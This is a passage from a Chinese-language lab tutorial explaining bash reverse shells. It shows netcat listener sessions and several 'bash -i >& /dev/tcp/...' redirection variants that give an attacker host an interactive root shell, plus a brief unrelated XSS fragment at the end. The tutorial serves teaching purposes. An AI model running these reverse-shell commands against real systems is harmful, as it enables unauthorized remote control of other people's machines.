1 | root@kali:~# nc -lvp 7777 //第一步listening on [any] 7777 ...192.168.1.103: inverse host lookup failed: Unknown hostconnect to [192.168.1.102] from (UNKNOWN) [192.168.1.103] 41348hostname //第三步(攻击端执行命令)localhost.localdomain //目标执行命令的结果 id //第四步(攻击端执行命令)uid=0(root)gid=0(root)组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023 //目标执行命令的结果 hahaha //第五步(执行一个错误的命令)//测试3结果:基本实现了反弹shell的功能。但是目标主机上依然回显了攻击者机器上执行的命令,并且攻击端是看不到错误命令的输出的。 |

4、将上面三个测试结合。将标准输入、标准输出、错误输出全都重定向到攻击端
bash -i >& /dev/tcp/192.168.1.102/7777 0>&1
目标:
1 | [root@localhost ~]# bash -i > /dev/tcp/192.168.1.102/7777 0>&1 2>&1 //第二步。或 # bash -i &> /dev/tcp/10.201.61.194/5566 0>&1 (注:&>或>& 表示混合输出,即标准输出1 + 错误输出2) |

攻击端:
1 | root@kali:~# nc -lvp 7777 //第一步listening on [any] 7777 ...192.168.1.103: inverse host lookup failed: Unknown hostconnect to [192.168.1.102] from (UNKNOWN) [192.168.1.103] 41350[root@localhost ~]# hostname //第三步。测试4结果:攻击端已获得受害端的远程交互式shell,而且目标没有再回显攻击端输入的命令hostnamelocalhost.localdomain[root@localhost ~]#//注:由测试3、测试4对比可见,标准错误2不仅有显示错误信息的作用,还有回显输入命令和终端提示符的作用 |

bash -i > /dev/tcp/192.168.1.102/7777 将标准输出重定向到192.168.1.102/7777,还没实现用命令来控制目标,错误命令不显示
bash -i >& /dev/tcp/192.168.1.102/7777 将标准输出+错误输出重定向到192.168.1.102/7777
bash -i < /dev/tcp/192.168.1.102/7777 将192.168.1.102/7777的标准输入重定向到本地,服务器输入啥就本地就显示啥
bash -i > /dev/tcp/192.168.1.102/7777 0>&1 攻击者服务器目标回显命令。但不显示错误命令的输出,错误命令会在本地显示
bash -i >& /dev/tcp/192.168.1.102/7777 0>&1 将标准输入、标准输出、错误输出全都重定向到攻击端(注:&>或>& 表示混合输出,即标准输出1 + 错误输出2)
六、总结
通过几次试验的对比,我们对几个不同的命令应该有了一个大致的理解了。我个人认为在测试1中的bash -i > /dev/tcp/192.168.1.102/7777命令可以通过>的方向理解为目标创建了一个shell,而这个shell的输出被重定向到了攻击者的主机上。在测试2中bash -i < /dev/tcp/192.168.1.102/7777命令通过> /dev/tcp/192.168.1.102/7777 0>&1 命令通过>可以知道是将目标shell的输出重定向到了攻击者主机上,又由于0>&1的意思是将标准输入重定向到标准输出中,也就是说在攻击者主机上的输入会显示在目标主机的shell中但是输出还是重定向到了攻击者主机上。在最后的测试4中bash -i >& /dev/tcp/192.168.1.102/7777 0>&1命令通过>&将标准的错误信息也重定向到了攻击者主机上。
xss
标志input
1 | window.btoa("122455") //base64编码 |
htmlspecialchars()html转义

如有错误,多多指教